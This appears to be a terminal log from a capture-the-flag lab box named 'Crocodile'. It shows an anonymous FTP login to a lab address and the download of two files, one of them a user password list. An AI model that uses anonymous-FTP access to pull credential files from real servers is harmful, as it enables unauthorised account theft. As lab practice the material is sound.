 ┌──(kali㉿kali)-[~/Crocodile]
└─$ sudo ftp 10.129.209.119
Connected to 10.129.209.119.
220 (vsFTPd 3.0.3)
Name (10.129.209.119:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||42682|)
150 Here comes the directory listing.
drwxr-xr-x    2 ftp      ftp          4096 Jun 08  2021 .
drwxr-xr-x    2 ftp      ftp          4096 Jun 08  2021 ..
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||48879|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |**************************************************************************************************************************************|    33        0.92 KiB/s    00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.09 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||47624|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |**************************************************************************************************************************************|    62      114.45 KiB/s    00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (0.28 KiB/s)
ftp>